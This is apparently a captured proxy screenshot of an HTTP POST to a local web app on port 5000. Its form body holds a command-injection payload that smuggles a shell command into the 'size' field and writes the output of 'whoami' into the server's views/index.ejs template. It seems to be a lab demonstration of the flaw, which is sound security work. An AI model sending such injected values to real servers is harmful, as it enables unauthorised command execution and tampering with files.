 Request
Pretty Raw Hex \n
1 POST /home HTTP/1.1
2 Host: 0.0.0.0:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://0.0.0.0:5000
10 Connection: close
11 Referer: http://0.0.0.0:5000/
12 Upgrade-Insecure-Requests: 1
13
14 size=150; echo `whoami` >> views/index.ejs;